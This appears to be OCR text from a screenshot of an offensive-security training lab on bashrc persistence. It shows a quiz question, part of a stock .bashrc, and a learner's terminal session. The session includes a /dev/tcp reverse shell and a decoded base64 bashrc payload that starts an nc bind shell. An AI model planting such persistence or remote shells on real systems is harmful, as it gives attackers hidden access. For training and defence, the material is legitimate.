 immersive | Offensive Cyber
7 Multiple choice
Infected Host Connected
Correct
Will the persistence run numerous time if a bashrc is triggered more
than once?
No
Unknown
Yes
Show briefing
fi
# colored GCC warnings and errors
#export GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01'
# some more ls aliases
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'
# Add an "alert" alias for long running commands.  Use like so:
#   sleep 10; alert
alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo terminal || echo error)" "$(history|tail -n1|sed -e '\''s/^\s*[0-9]\+\s
# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.
if [ -f ~/.bash_aliases ]; then
    . ~/.bash_aliases
fi
# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
if ! shopt -oq posix; then
  if [ -f /usr/share/bash-completion/bash_completion ]; then
    . /usr/share/bash-completion/bash_completion
  elif [ -f /etc/bash_completion ]; then
    . /etc/bash_completion
  fi
fi
linux@bashrc-persistence:~$ ps aux | grep .bashrc
linux        169  0.0  0.0   3312   672 pts/0    S+   16:21   0:00 grep --color=auto .bashrc
linux@bashrc-persistence:~$ ^C
linux@bashrc-persistence:~$ kill 169
-bash: kill: (169) - No such process
linux@bashrc-persistence:~$ linux@bashrc-persistence:~$ ps aux | grep .bashrc
-bash: linux@bashrc-persistence:~$: command not found
linux@bashrc-persistence:~$
linux@bashrc-persistence:~$ linux        169  0.0  0.0   3312   672 pts/0    S+   16:21   0:00 grep --color=auto .bashrc^C
linux@bashrc-persistence:~$ kill -9 169
-bash: kill: (169) - No such process
linux@bashrc-persistence:~$ bash -i >& /dev/tcp/10.0.0.1/4444 0>&1
^C
linux@bashrc-persistence:~$ ^C
linux@bashrc-persistence:~$ ^C
linux@bashrc-persistence:~$ ^C
linux@bashrc-persistence:~$ ^C
linux@bashrc-persistence:~$ ^C
linux@bashrc-persistence:~$ echo aWYgISBwZ3JlcCAteCAibmMiID4gL2Rldi9udWxsOyB0aGVuIG5jIC1scCAzMTMzNyAtZSAvYmluL3NoICYgZmk= | base64 --de
if ! pgrep -x "nc" > /dev/null; then nc -lp 31337 -e /bin/sh & filinux@bashrc-persistence:~$ echo